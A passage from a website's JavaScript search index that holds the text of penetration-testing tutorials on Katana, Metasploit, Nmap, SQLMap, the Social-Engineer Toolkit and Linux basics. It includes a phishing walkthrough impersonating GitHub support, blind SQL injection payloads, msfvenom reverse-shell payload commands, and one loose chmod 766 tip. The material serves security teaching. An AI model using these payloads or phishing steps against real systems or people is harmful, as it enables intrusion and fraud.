\"admin|config|setup\" -filter-regex \"logout|error\" -no-color -silent -o stealthy_crawl.txt This use case demonstrates a careful crawl of a sensitive site, introducing a 5-second delay between requests, limiting to 10 requests per second with 2 concurrent fetchers, matching URLs containing “admin”, “config”, or “setup”, filtering out URLs with “logout” or “error”, and operating silently without color output.\nScoped Crawl of Multiple Subdomains with Custom Field Extraction:\nkatana -list lists.txt -field-scope fqdn -crawl-duration 30 -field url,path,fqdn -store-field email,phone -extension-match php,html,js -o results.txt This example crawls multiple subdomains from a list, scoping each crawl to the specific subdomain, limiting the crawl duration to 30 minutes, displaying URL, path, and FQDN fields, storing extracted email and phone numbers, and only matching PHP, HTML, and JS files.\nComprehensive Crawl with Custom Scope and Headless Browser:\nkatana -u https://example.com -headless -system-chrome -crawl-scope \"login/,admin/,api/\" -crawl-out-scope \"logout,/public\" -known-files robotstxt,sitemapxml -js-crawl -automatic-form-fill -store-response -j -o comprehensive_crawl.json This example uses a local Chrome installation for headless crawling, defines custom in-scope and out-of-scope areas, includes known files like robots.txt and sitemap.xml, enables JavaScript crawling and form filling, and stores all responses in JSON format.\nLarge-Scale Crawl with Parallelism and Custom Output:\nkatana -list large_site_list.txt -parallelism 20 -depth 3 -field url,path -extension-filter css,png,jpg -store-field key,value -no-scope -display-out-scope -j -o large_scale_crawl.json This use case demonstrates crawling multiple large sites in parallel, limiting depth to 3, displaying only URLs and paths, filtering out common static file extensions, storing parameter keys and values, disabling default scoping to crawl external links, and outputting results in JSON format.\nConclusion linkKatana is a powerful and versatile CLI web crawling tool designed for modern web applications. It offers a range of features that make it suitable for various scenarios, from simple website mapping to complex, in-depth crawls of single-page applications.\nKey strengths of Katana include:\nDual crawling modes (standard and headless) to handle both traditional and JavaScript-heavy websites. Extensive scope control options for precise targeting of crawl areas. Flexible configuration settings to fine-tune crawl behavior. Powerful filtering capabilities for processing and refining output. Rate limiting features to ensure responsible and stealthy crawling. Versatile output options for easy integration with other tools and workflows. These features allow users to perform tasks such as deep crawls of single-page applications, scoped crawls of multiple subdomains, stealthy information gathering, comprehensive security assessments, and large-scale parallel crawls.\nKatana’s ability to handle modern web technologies, combined with its customization options and performance features, makes it a valuable tool for web developers, security researchers, and IT professionals. Whether you’re mapping a website’s structure, looking for potential security vulnerabilities, or gathering data for analysis, Katana provides the flexibility and power to accomplish these tasks efficiently.\n"
            }
        );
    index.add(
            {
                id:  34 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/",
                title: "Linux Basics for Hackers",
                description: "Learn the basics of Linux for hacking and security testing.",
                content: ""
            }
        );
    index.add(
            {
                id:  35 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/managing_sessions\/",
                title: "Managing Sessions in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Managing Sessions in Metasploit linkManaging multiple sessions in Metasploit can be a complex task, especially when dealing with numerous active connections. Effective session management is crucial for streamlined operations during penetration testing. This guide covers the basics of managing sessions, navigating open sessions using search, and killing stale sessions.\nBasics of Session Management linkIn Metasploit, sessions represent ongoing interactions between the attacker and the compromised host. Managing these sessions efficiently ensures smooth operation and better control over the testing environment.\nSessions Command linkThe sessions command in Metasploit provides various options to list, interact with, and manage open sessions. Here are some common usages:\nList all sessions: msf6 \u003e sessions Interact with a specific session: msf6 \u003e sessions -i Session Search linkWhen multiple sessions are open, searching can help you navigate and manage them effectively. The sessions --search command allows you to filter sessions based on specific criteria.\nExample of Searching Sessions linkTo search for sessions with specific IDs:\nmsf6 \u003e sessions --search \"session_id:1 session_id:2\" Output:\nActive sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) Supported Search Keywords linkCurrently, Metasploit supports the following search keywords:\nsession_id session_type last_checkin These keywords can be combined for more refined searches. For instance, to find sessions based on type and check-in time:\nmsf6 \u003e sessions --search \"session_id:1 session_type:meterpreter last_checkin:greater_than:10s last_checkin:less_than:10d5h2m30s\" -v Output:\nActive sessions =============== Session ID: 1 Name: Type: meterpreter windows Info: WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH Tunnel: 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) Via: exploit/multi/handler Encrypted: Yes (AES-256-CBC) UUID: 958f7b976db67d60/x86=1/windows=1/2023-10-19T12:38:05Z CheckIn: 21725s ago @ 2023-10-19 09:26:08 -0500 Registered: No Using last_checkin linkThe last_checkin keyword requires an extra argument specifying whether to filter by greater or lesser time since the last check-in, followed by the time duration.\nExamples: link Greater than 10 seconds: last_checkin:greater_than:10s Less than 10 days, 5 hours, 2 minutes, and 30 seconds: last_checkin:less_than:10d5h2m30s Killing Stale Sessions linkYou can also use the --kill-all flag in conjunction with the --search command to kill sessions matching specific criteria.\nExample of Killing Stale Sessions linkTo kill all meterpreter sessions:\nmsf6 \u003e sessions -K -S \"session_type:meterpreter\" Output:\n[*] Killing matching sessions... Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52190 (192.168.2.132) 2 meterpreter x86/windows WIN-ED9KFH65RDH\\Zach Goldman @ WIN-ED9KFH65RDH 192.168.2.1:4444 -\u003e 192.168.2.132:52192 (192.168.2.132) [*] 192.168.2.132 - Meterpreter session 1 closed. [*] 192.168.2.132 - Meterpreter session 2 closed. Conclusion linkEfficient session management in Metasploit is essential for effective penetration testing. By using the sessions command with search and kill options, you can easily navigate and manage multiple sessions. This guide provides a foundational understanding to help you leverage Metasploit’s session management capabilities fully.\n"
            }
        );
    index.add(
            {
                id:  36 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/mass_mailer\/",
                title: "Mass Mailer",
                description: "The Social-Engineer Toolkit (SET) offers a mass mailing feature for conducting phishing attacks. This tool enables both targeted individual phishing and large-scale campaigns targeting multiple recipients at once.\nIn this section, we’ll demonstrate an individual attack, incorporating a malicious link to a cloned website. The process for mass mailing is similar, with the main difference being the use of multiple email addresses instead of just one.\nTo use a Gmail account for this purpose, you’ll need to set up an App password.",
                content: "The Social-Engineer Toolkit (SET) offers a mass mailing feature for conducting phishing attacks. This tool enables both targeted individual phishing and large-scale campaigns targeting multiple recipients at once.\nIn this section, we’ll demonstrate an individual attack, incorporating a malicious link to a cloned website. The process for mass mailing is similar, with the main difference being the use of multiple email addresses instead of just one.\nTo use a Gmail account for this purpose, you’ll need to set up an App password. This allows access to your Google Account from applications that don’t support two-factor authentication. If using your own domain, you’ll require an SMTP open relay. SMTP2GO is a recommended service that offers up to 1,000 free emails.\nLet’s set up a phishing campaign using a Gmail address to send an email containing a malicious link. We’ll impersonate GitHub support and encourage the target to click on a link leading to a cloned website hosted on our server.\nFrom the main menu, choose option one, “Social Engineering Attacks,” then choose option five, “Mass Mailer Attack,” and finally select “E-mail Attack Single Email Address.”\nYou will be asked to input the target and sender email. Let’s walk through each prompt.\nSend email to: This is the email of the target. Next, you can use a Gmail account or one from your server. Your Gmail account: The account you want to send the email from. The FROM NAME the user will see: The from name you want to be displayed. Flag this message(s) as high priority: Whether you want it to be flagged as high priority. Do you want to attach a file: Yes or No Do you want to attach an inline file: Yes or No E-mail Subject: The subject line for the email. Send the message as HTML or plain text: Choose how you want to send the email. Enter the body of the message: Enter the actual email text here. Once you have finished writing the email, type END and hit enter. SET will tell you when it has finished sending the emails. Once the email has been sent, your target should receive it in their inbox.\n"
            }
        );
    index.add(
            {
                id:  37 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/",
                title: "Metasploit",
                description: "Metasploit is a powerful, open-source framework widely used in cybersecurity for penetration testing and developing exploit code. It allows security professionals to identify, exploit, and validate vulnerabilities across various platforms, including web applications, networks, and databases. Metasploit comes with an extensive library of exploit modules, payloads, and auxiliary tools, enabling users to simulate attacks in a controlled environment. This helps organizations assess security gaps before they can be exploited in real-world attacks, making Metasploit a staple for vulnerability assessment and ethical hacking.",
                content: ""
            }
        );
    index.add(
            {
                id:  38 ,
                href: "\/Armur-Tutorials\/docs\/nikto\/",
                title: "Nikto",
                description: "Nikto is a web server scanner designed to detect potential security issues and vulnerabilities in web applications. It performs thorough scans to identify outdated software, misconfigurations, and exploitable files or directories on web servers. Although it lacks stealth capabilities, Nikto is highly effective in providing a comprehensive snapshot of a web server’s security posture. It supports multiple web server protocols and can identify over 6,000 potentially dangerous files and configurations, making it an invaluable tool for initial vulnerability assessments in web application security.",
                content: ""
            }
        );
    index.add(
            {
                id:  39 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/",
                title: "Nmap",
                description: "Nmap, or Network Mapper, is an open-source tool widely used for network discovery and security auditing. It allows security teams to scan large networks to identify hosts, open ports, and services, as well as to detect OS types and device configurations. Nmap's flexibility in executing scans—from simple host discovery to complex scans with scripts—makes it highly adaptable for various network security tasks. Its results provide critical information that security professionals can use to understand network topologies, detect unauthorized devices, and identify potential entry points for attackers.",
                content: ""
            }
        );
    index.add(
            {
                id:  40 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/nmap\/cheat_sheet\/",
                title: "Nmap Cheat-Sheet: Scanning Types, Commands, and NSE Scripts",
                description: "Learn more about the Nmap",
                content: "Nmap (Network Mapper) is a free and open-source tool for network discovery and security auditing. It is widely used by network administrators and penetration testers for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets to determine the available hosts, services, operating systems, and other characteristics of a network.\nTCP/IP Protocols linkNmap operates on various layers of the TCP/IP protocol suite:\nApplication layer: FTP, HTTP, SNMP, BOOTP, DHCP Transport layer: TCP, UDP, ICMP, IGMP Network layer: ARP, IP, RARP Data link layer: SLIP, PPP UDP and TCP link UDP: A connection-less protocol that does not guarantee packet delivery. Suitable for real-time applications like live audio/video. TCP: A connection-oriented protocol that guarantees packet delivery using a three-way handshake. Nmap Scan Types linkSYN Scan linkThe default scan type, which is stealthier than a TCP Connect scan. It sends a SYN packet to the target port and waits for a SYN/ACK response.\nnmap -sS target TCP Connect Scan linkCompletes the TCP handshake, making it noisier but more accurate. Useful when the user does not have administrative privileges.\nnmap -sT target Ping Sweep linkChecks which IP addresses are up by sending ICMP Echo Requests.\nnmap -sn 192.168.1.1/24 UDP Scan linkChecks for open UDP ports by sending UDP packets and analyzing the responses.\nnmap -sU target FIN Scan linkSends a FIN packet to the target port. If a RST packet is received, the port is closed.\nnmap -sF target NULL Scan linkSets all TCP flags to off, which can bypass certain firewalls and packet filters.\nnmap -sN target XMAS Scan linkSets the FIN, PSH, and URG flags, making it more stealthy but less reliable on certain systems.\nnmap -sX target Bounce Scan linkUses an FTP server to “bounce” scan packets to a target, potentially bypassing firewalls.\nnmap -b ftp.server target RPC Scan linkProbes open ports to identify RPC services and their versions.\nnmap -sR target Windows Scan linkExploits anomalies in Windows systems’ TCP/IP stack to identify open ports.\nnmap -sW target Idle Scan linkUses a “zombie” host to perform stealthy scans, hiding the true origin of the scan.\nnmap -sI zombie target Nmap Commands linkBasic Scans link nmap -sn 192.168.1.1/24 # Ping scan nmap scanme.nmap.org # Scan a single host Stealth Scan link nmap -sS scanme.nmap.org Version Scanning link nmap -sV scanme.nmap.org OS Scanning link nmap -O scanme.nmap.org Aggressive Scanning link nmap -A scanme.nmap.org Scanning Multiple Hosts link nmap 192.164.1.1 192.164.0.2 192.164.0.3 # Multiple IPs nmap 192.164.1.* # Wildcard nmap 192.164.0.1,2,3,4 # Comma-separated nmap 192.164.0.0-255 # Range Port Scanning link nmap -p 973 192.164.0.1 # Single port nmap -p T:7777,973 192.164.0.1 # TCP port type nmap -p 76-973 192.164.0.1 # Port range nmap --top-ports 10 scanme.nmap.org # Top 10 ports Scanning from a File link nmap -iL /input_ips.txt Verbosity and Exporting Scan Results link nmap -v scanme.nmap.org # Verbose output nmap -oN output.txt scanme.nmap.org # Normal output nmap -oX output.xml scanme.nmap.org # XML output nmap -oA output scanme.nmap.org # All formats Nmap Help link nmap -h Nmap Scripting Engine (NSE) linkNSE is a powerful tool for writing scripts to automate network tasks. Scripts are written in Lua and can perform various functions like vulnerability detection, exploitation, and reporting.\nUsing NSE Scripts link nmap -sC 192.168.1.1 # Default scripts nmap --script-help=ssl-heartbleed # Help for a script nmap --script=ssl-heartbleed.nse 192.168.1.1 # Specific script nmap --script=smb* 192.168.1.1 # Set of scripts Zenmap linkZenmap is the graphical user interface for Nmap. It is free and open-source, providing visual network mappings and the ability to save and search scans.\nConclusion linkNmap is an essential tool for network discovery and security auditing, with a wide range of features and capabilities. This cheat-sheet provides a quick reference to various scanning types, commands, and NSE scripts, helping you to effectively use Nmap in your network administration and penetration testing tasks.\n"
            }
        );
    index.add(
            {
                id:  41 ,
                href: "\/Armur-Tutorials\/docs\/owasp-zap\/",
                title: "OWASP ZAP",
                description: "OWASP ZAP, or the Zed Attack Proxy, is a powerful open-source tool developed by the Open Web Application Security Project (OWASP) to help identify security vulnerabilities in web applications. It acts as a “man-in-the-middle” proxy, intercepting and modifying requests and responses between the user’s browser and the web server, allowing security professionals to test for vulnerabilities like cross-site scripting (XSS), SQL injection, and other common threats. With an intuitive GUI and robust automation capabilities, OWASP ZAP is popular among both beginners and advanced users for dynamic application security testing (DAST), making it essential in web application security assessments.",
                content: ""
            }
        );
    index.add(
            {
                id:  42 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/",
                title: "Social Engineering Toolkit",
                description: "The Social-Engineer Toolkit (SET) is a framework designed specifically to perform social engineering attacks, helping security professionals understand human-based security risks. SET includes modules for crafting realistic phishing emails, creating malicious payloads, and conducting advanced social engineering tactics, such as website cloning. Often used to educate and train staff on recognizing social engineering attacks, SET provides insights into the human element of security, which is crucial, as users are often the most vulnerable link in an organization’s security chain.",
                content: ""
            }
        );
    index.add(
            {
                id:  43 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/",
                title: "SQLMap",
                description: "SQLMap is an open-source penetration testing tool specifically designed to automate the process of detecting and exploiting SQL injection vulnerabilities in database systems. SQL injection is a critical vulnerability that occurs when an attacker manipulates a website’s database query, potentially gaining unauthorized access to data, modifying data, or even controlling the underlying system. SQLMap simplifies this exploitation by automating both detection and extraction tasks, allowing security professionals to identify and exploit vulnerable databases more efficiently.",
                content: ""
            }
        );
    index.add(
            {
                id:  44 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/text_manipulation\/",
                title: "Text Manipulation",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "In Linux, nearly everything you deal with directly is a file, and most often these will be text files. For instance, all configuration files in Linux are text files. To reconfigure an application, you simply open the configuration file, change the text, save the file, and then restart the application—your reconfiguration is complete. With so many text files, manipulating text becomes crucial in managing Linux and Linux applications. In this chapter, you’ll use several commands and techniques for manipulating text in Linux.\nFor illustrative purposes, I’ll use files from the world’s best network intrusion detection system (NIDS), Snort, which was first developed by Marty Roesch and is now owned by Cisco. NIDSs are commonly used to detect intrusions by hackers, so if you want to be a successful hacker, you must be familiar with the ways NIDSs can deter attacks and the ways you can abuse them to avoid detection.\nNote: If the version of Kali Linux you’re using doesn’t come preinstalled with Snort, you can download the files from the Kali repository by entering:\napt-get install snort Viewing Files linkAs demonstrated in Chapter 1, the most basic text display command is probably cat, but it has its limitations. Use cat to display the Snort config file (snort.conf) found in /etc/snort:\nkali \u003e cat /etc/snort/snort.conf Your screen should now display the entire snort.conf file, which will stream until it comes to the end of the file, and should look something like the following:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: # http://www.snort.org Snort Website --snip-- # event thresholding or suppressions commands... This isn’t the most convenient or practical way to view and work with this file. In the following two sections, I will show you the head and tail commands, which are two methods for displaying just part of a file’s content to more easily view the key content.\nFinding the Head linkIf you just want to view the beginning of a file, you can use the head command. By default, this command displays the first 10 lines of a file. For instance, to show the first 10 lines of snort.conf:\nkali \u003e head /etc/snort/snort.conf The output will be:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: --snip-- # Snort bugs: bugs@snort.org If you want to see more or fewer than the default 10 lines, enter the quantity you want with the dash (-) switch after the call to head and before the filename. For example, to see the first 20 lines of the file:\nkali \u003e head -20 /etc/snort/snort.conf The output will be:\n#------------------------------------------------- # VRT Rule Packages Snort.conf # # For more information visit us at: --snip-- # Options : --enable-gre --enable-mpls --enable-targetbased --enable-ppm --enable-perfprofiling enable-zlib --enable-act live-response --enable-normalizer --enable-reload --enable-react You should see only the first 20 lines of snort.conf displayed in your terminal window.\nFinding the Tail linkThe tail command is similar to the head command, but it’s used to view the last lines of a file. Let’s use it on snort.conf:\nkali \u003e tail /etc/snort/snort.conf The output will be:\n#include $SO_RULE_PATH/smtp.rules #include $SO_RULE_PATH/specific-threats.rules #include $SO_RULE_PATH/web-activex.rules #include $SO_RULE_PATH/web-client.rules #include $SO_RULE_PATH/web-iis.rules #include $SO_RULE_PATH/web-miscp.rules #Event thresholding and suppression commands. Using these commands, you can efficiently manage and view parts of large text files, making text manipulation much easier in Linux.\nHow to use the stat command linkYou use the stat command to obtain detailed information about a file.\nstat The stat command provides information about the file name and extension, permissions, creation time, modification time, last access time, and more.\nNow is a great time to learn about permissions. If you run the commands ls -la or stat, you may see something like this: drwxrwxrwx. Let’s break it down.\nThe read (r) permission allows you to see the contents of a file, the write (w) permission allows you to modify the file, and the execute (x) permission allows you to run it as a process if it is a script or executable.\nThere are 3 classes of users that can access a file: user, group, and others. The root account is another class but is not considered here.\nEach ‘rwx’ set is owned by a permission class. If the space reads a letter, the set has that permission. If it has a dash, they do not have that permission.\nThe ‘d’ at the front represents whether it is a directory or a file. The ‘d’ means it’s a directory, and a dash (-) means it’s a file. Technically, a directory is a special type of file, but that’s a story for another day.\nHow to use the echo command linkYou use the echo command to print out input. Let’s use an example to make things clearer.\necho \"\" You can also use echo with the \u003e operator to write text to files.\nHow to use the grep command linkYou use the grep command to extract specified text from a file using the pipe operator.\ngrep \"\" The command above instructs the computer to print the contents of a file and, using the pipe operator, directs the grep command to use it as input. This process is called piping one command through another and can be done multiple times. The found text is shown in red.\ngrep is commonly used to search for specific text in large files. For example, if you are looking for credentials for a specific user in a file with a lot of text, you could use grep to search for keywords like ‘password’, ‘login’, and other relevant terms.\nHow to use the ‘help’ flag and man pages linkThe ‘help’ flag isn’t necessarily a command but it is a great aid if you are confused about an app or tool. Simply use the following:\n--help This will provide quick, bite-sized information about it. man, on the other hand, gives you all documented information about the app.\nman You may notice that in some cases, -h is used as the short form of the help flag. If it starts with a single dash, that’s the short form. If it starts with two dashes, it’s the long form.\n"
            }
        );
    index.add(
            {
                id:  45 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/time_based_blind_attacks\/",
                title: "Time-Based Blind SQL Injection Attacks",
                description: "Learn more about SQLMap",
                content: "Time-based blind SQL injection attacks are a form of SQL injection where the attacker injects a query that causes a time delay in the database response. By observing the time it takes for the server to respond, the attacker can infer information about the database, even if there is no direct feedback from the database server.\nPurpose of Time-Based SQL Injection linkTime-based techniques are particularly useful for blind and deep blind SQL injection attacks where there is no other way to retrieve information from the database server. By injecting SQL code that induces a time delay, attackers can deduce information based on the time taken for the server to respond.\nInjecting a Time Delay linkTime-based attacks can be used to determine if a vulnerability is present. This is especially useful when facing deep blind SQL injection scenarios. The table below shows how to inject a time delay in various database management systems (DBMS).\nDBMS Function Notes MySQL SLEEP(time) Available since MySQL 5.0. Causes the query to sleep for the specified number of seconds. BENCHMARK(count, expr) Executes the expression a specified number of times, generating a delay. SQL Server WAIT FOR DELAY 'hh:mm:ss' Suspends execution for the specified amount of time. WAIT FOR TIME 'hh:mm:ss' Suspends execution until the system time matches the specified time. Oracle DBMS_LOCK.SLEEP(seconds) Used within PL/SQL blocks to suspend execution. Oracle does not support stacked queries in dynamic SQL. Note: Always identify the DBMS before beginning time-based tests. If none of the delay functions work, use database fingerprinting techniques to determine the DBMS.\nConditional Time Delays linkTime-based attacks can also extract information from the database by integrating the time delay into a conditional statement. This allows attackers to ask yes/no questions and deduce information based on whether the delay is executed or not.\nDBMS Conditional Syntax Notes MySQL IF(condition, when_true, when_false) Used in SQL statements. In stored procedures, use Oracle syntax. SQL Server IF condition THEN when_true ELSE when_false Used in stored procedures or independent stacked queries. Oracle IF condition THEN when_true ELSE when_false END IF Used in PL/SQL blocks. Examples of Time-Based SQL Injection linkMySQL Time-Based Attack linkInjecting a time delay in MySQL is straightforward using SLEEP() or BENCHMARK() functions.\nChecking for Vulnerability:\nSELECT * FROM products WHERE id=1 AND SLEEP(15); Extracting Information: To verify the database version:\nSELECT * FROM products WHERE id=1 AND IF(MID(VERSION(),1,1) = '5', SLEEP(15), 0); SQL Server Time-Based Attack linkSQL Server requires the use of stacked queries to inject time delays.\nChecking for Vulnerability:\nSELECT * FROM products WHERE id=1; WAIT FOR DELAY '00:00:15'; Extracting Information: To check if the user is sa (system administrator):\nSELECT * FROM products WHERE id=1; IF SYSTEM_USER='sa' WAIT FOR DELAY '00:00:15'; Oracle Time-Based Attack linkOracle uses the DBMS_LOCK.SLEEP procedure within PL/SQL blocks.\nInjecting a Delay:\nBEGIN DBMS_LOCK.SLEEP(15); END; For dynamic SQL queries, inject heavy queries to induce a delay, as Oracle does not support stacked queries.\nPros and Cons of Time-Based Attacks linkPros link Minimal impact on logs compared to error-based attacks. Useful in deep blind SQL injection scenarios. Cons link Heavy queries or CPU-intensive functions like MySQL’s BENCHMARK() may alert system administrators. Requires careful calibration of delay length to account for server load and network speed, ensuring accurate results without excessively long testing times. Conclusion linkTime-based blind SQL injection attacks are a valuable technique for identifying and exploiting SQL injection vulnerabilities when other methods are not feasible. By inducing time delays and using conditional statements, attackers can infer critical information about the database, even without direct feedback. Always ensure responsible and ethical use of these techniques, and obtain proper authorization before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  46 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/time_based_blinds_using_heavy_queries\/",
                title: "Time-Based Blind SQL Injection Using Heavy Queries",
                description: "Learn more about SQLMap",
                content: "Overview linkIn some cases, it might be impossible to use time delay functions or procedures for classic time delay injections. In such situations, the best alternative is to simulate a delay using heavy queries, which take a noticeable amount of time to execute. This technique leverages the execution time of complex queries to infer information about the database.\nPrinciple linkThe injected query should rely on system tables, as the attacker usually has no information about user tables. The execution time is prolonged due to the large number of rows returned by the query. The time required to execute these queries can vary significantly based on factors like user permissions, database size, and server performance.\nHeavy Query Steps linkMySQL or SQL Server linkEven though MySQL and SQL Server support functions like SLEEP() to create delays, there might be cases where such functions or characters are blacklisted. In these scenarios, heavy queries can be used.\nHeavy MySQL Query Example:\nSELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C In a test environment, this query might return a large number, taking approximately 10 seconds to execute.\nInjection to Identify Vulnerability:\n1 AND 1\u003e(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C) Resulting Query:\nSELECT * FROM products WHERE id=1 AND 1\u003e(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.columns C) If the server response takes noticeably longer, it indicates the presence of a vulnerability.\nOracle linkFor Oracle databases, heavy queries are often necessary for time-based SQL injections due to the lack of direct delay functions.\nHeavy Oracle Query Example:\nSELECT count(*) FROM all_users A, all_users B, all_users C In a test environment with a small number of users, this query might execute quickly. However, with a larger number of tables in the FROM clause, the execution time increases.\nInjection to Identify Vulnerability:\n1 AND 1\u003c(SELECT count(*) FROM all_users A, all_users B, all_users C) Resulting Query:\nSELECT * FROM products WHERE id=1 AND 1\u003c(SELECT count(*) FROM all_users A, all_users B, all_users C) A significant delay in server response indicates a potential vulnerability.\nAdditional Information linkUsing heavy queries can significantly impact CPU and server resources. Therefore, it’s generally better to use standard time delay techniques that are less CPU-intensive whenever possible.\nQuery Optimization linkDatabase optimizers execute the injected query once, store the results, and reuse the value when evaluating the WHERE clause against each record. This means the heavy query is not executed repeatedly, which is more efficient. However, if the optimizer detects that the WHERE clause is always false, it may skip the query execution altogether. To avoid this, ensure the WHERE clause is verified for at least one record.\nConclusion linkHeavy queries are a viable alternative to time delay functions for time-based blind SQL injection attacks, especially when delay functions are unavailable or blacklisted. By leveraging complex queries that take longer to execute, attackers can infer the presence of vulnerabilities. However, it is important to consider the impact on server resources and optimize the injected queries accordingly. Always ensure ethical use of these techniques and obtain proper authorization before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  47 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/file_permision_using_linux\/",
                title: "Understanding File Permissions in Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "Linux employs a robust system to manage file access control. This system determines who can read, write, and execute any given file. It grants the file owner control over these permissions, allowing them to specify who can access their files. Group permissions can also be configured to manage access for specific user groups.\nViewing File Permissions\nThe ls command with the -l (long listing) option displays detailed information about files, including their permissions. Let’s navigate to the /usr/share/hashcat directory and use ls -l to examine file permissions there:\nkali \u003e cd /usr/share/hashcat kali \u003e ls -l Each line represents a file or directory entry, providing details like:\nFile type: A leading d indicates a directory, while - represents a regular file. Permissions: This section defines read (r), write (w), and execute (x) permissions for three categories: owner, group, and others. Number of links: The number of hard links pointing to the file. Owner: The username of the file owner. Group: The group name associated with the file. Size: The file size in bytes. Last modification time: The date and time the file was last modified. Filename: The name of the file. Understanding Permission Notation\nThe permissions section consists of three sets of characters: rwx. Each set applies to a specific user category:\nOwner: The first set represents the owner’s permissions. Group: The second set represents the group’s permissions. Others: The third set represents permissions for all other users. A - in a permission slot indicates the absence of that permission (e.g., no execute permission).\nExample: Analyzing Permissions\nLet’s examine the permissions for the hashcat rules directory:\n-rw-r--r-- Owner: Read (r) and write (w) permissions, but no execute (x) permission. Group: Read (r) permission only, no write or execute permissions. Others: Read (r) permission only, no write or execute permissions. Changing File Permissions\nThe chmod (change mode) command allows modifying file permissions, provided you have root privileges or are the file owner. Permissions are represented numerically in the operating system.\nPermissions as Binary Equivalents: Each permission (read, write, execute) translates to a binary value: Read (r): 4 Write (w): 2 Execute (x): 1 Adding these values determines the numerical permission representation. For example, all permissions enabled (rwx) translates to 4 + 2 + 1 = 7.\nChanging Permissions with Numbers: To give the group write permission to the hashcat combinator.rule file (assuming its current permissions are rw-r--r-- which translates to 644), you would use: kali \u003e chmod 664 combinator.rule This command grants the owner read and write (4 + 2 = 6), the group read and write (4 + 2 = 6), and everyone else read-only (4) permissions.\nAlternative: Using UGO Syntax\nAnother method for changing permissions involves the UGO syntax:\nUGO: Stands for User (owner), Group, and Others. Operators: +: Add a permission. -: Remove a permission. =: Set a permission. For instance, to remove write permission for the group on combinator.rule:\nkali \u003e chmod g-w combinator.rule Giving Yourself Execute Permission on New Tools\nDownloaded hacking tools often lack execute permission by default. To grant yourself (assuming you’re root) permission to execute a new tool named newhackertool:\nkali \u003e chmod 766 newhackertool This assigns you (the owner) all permissions (read, write, execute), and the group and others read-write permissions only (6).\nRemember: Always exercise caution when modifying file permissions, especially on critical system files.\n"
            }
        );
    index.add(
            {
                id:  48 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/payloads_in_metasploit\/",
                title: "Understanding How Payloads Work in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Understanding How Payloads Work in Metasploit linkThe Metasploit Framework is a powerful tool used for developing, testing, and executing exploits against remote targets. One of the critical components in this process is the payload. This blog post aims to break down the functionality of payloads in Metasploit, explaining their types and how they are used.\nWhat are Payloads? linkIn Metasploit, payloads are modules that are used to execute code on a target system. They are stored in the directory modules/payloads/{singles, stages, stagers}/. When the framework starts, it combines stages with stagers to create a complete payload ready for use in exploits. Handlers are then paired with these payloads to manage the sessions and communication mechanisms.\nNaming Conventions linkPayloads in Metasploit are given reference names that describe their components:\nStaged payloads: /[arch]// Single payloads: /[arch]/ For example, the payload windows/x64/meterpreter/reverse_tcp breaks down as follows:\nPlatform: Windows Architecture: x64 Stage: Meterpreter Stager: Reverse TCP In some cases, the architecture might be optional. For instance, php/meterpreter/reverse_tcp does not include an architecture because PHP payloads deliver interpreted code rather than native binaries.\nTypes of Payloads linkSingles linkSingle payloads are “fire-and-forget.” They execute the payload code immediately without requiring any further communication with the Metasploit framework. This type of payload is useful in scenarios where the target has no network access, such as when using a file format exploit delivered via a USB drive.\nStagers linkStagers are small payloads designed to establish a communication channel and then load a larger, more complex payload. Using a stager allows for the initial payload to be small and quick to execute, which is useful for bypassing size restrictions and avoiding detection. The stager sets up the communication channel and passes control to the next stage, which is the more significant part of the payload.\nStages linkStages are the larger payloads that the stager loads into memory. They can be arbitrarily large since the stager handles any size restrictions. This allows stages to be written in higher-level languages like C, providing more functionality and complexity in the final payload.\nDelivering Staged Payloads linkWhen delivering staged payloads, the IP address and port that the payload should connect back to are embedded in the stager. All staged payloads consist of a small stub that sets up communication and executes the next stage.\nTo create an executable using a staged payload, you would use the following commands in Metasploit’s msfvenom:\nmsfvenom -f exe LHOST=192.168.1.1 -p windows/meterpreter/reverse_tcp msfvenom -f exe LHOST=192.168.1.1 -p windows/shell/reverse_tcp msfvenom -f exe LHOST=192.168.1.1 -p windows/vncinject/reverse_tcp These commands create functionally identical executable files that differ only in randomization elements, making them unique.\nCommunication Mechanisms linkThe Ruby side of Metasploit acts as a client, using the transport mechanism set up by the stager (e.g., TCP, HTTP, HTTPS). Depending on the type of stage used:\nShell Stage: Metasploit connects the remote process’s standard input/output to your terminal. Meterpreter Stage: Metasploit communicates using the Meterpreter protocol, offering more advanced features like file system navigation and command execution. Conclusion 